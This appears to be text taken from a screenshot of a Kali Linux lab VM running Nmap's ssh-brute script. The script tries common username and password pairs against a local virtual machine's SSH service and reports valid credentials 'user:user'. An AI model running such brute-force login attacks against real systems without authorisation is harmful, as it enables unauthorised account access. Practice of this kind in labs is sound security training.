 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 19:02
root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
NSE: [ssh-brute] Trying username/password pair: admin:lauren
NSE: [ssh-brute] Trying username/password pair: administrator:lauren
NSE: [ssh-brute] Trying username/password pair: webadmin:lauren
NSE: [ssh-brute] Trying username/password pair: sysadmin:lauren
NSE: [ssh-brute] Trying username/password pair: netadmin:lauren
NSE: [ssh-brute] Trying username/password pair: guest:lauren
NSE: [ssh-brute] Trying username/password pair: web:lauren
NSE: [ssh-brute] Trying username/password pair: test:lauren
NSE: [ssh-brute] Trying username/password pair: root:daniela
NSE: [ssh-brute] Trying username/password pair: admin:daniela
NSE: [ssh-brute] Trying username/password pair: administrator:daniela
NSE: [ssh-brute] Trying username/password pair: webadmin:daniela
NSE: [ssh-brute] Trying username/password pair: sysadmin:daniela
NSE: [ssh-brute] Trying username/password pair: netadmin:daniela
NSE: [ssh-brute] Trying username/password pair: guest:daniela
NSE: [ssh-brute] Trying username/password pair: web:daniela
NSE: [ssh-brute] Trying username/password pair: test:daniela
NSE: [ssh-brute] Trying username/password pair: root:princesa
NSE: [ssh-brute] Trying username/password pair: admin:princesa
NSE: [ssh-brute] Trying username/password pair: administrator:princesa
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.56.101
Host is up (0.0076s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 904 guesses in 600 seconds, average tps: 1.5
MAC Address: 08:00:27:05:CC:B2 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 616.71 seconds
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─#
Right Ctrl
ENG 7:02 PM
IN 5/7/2022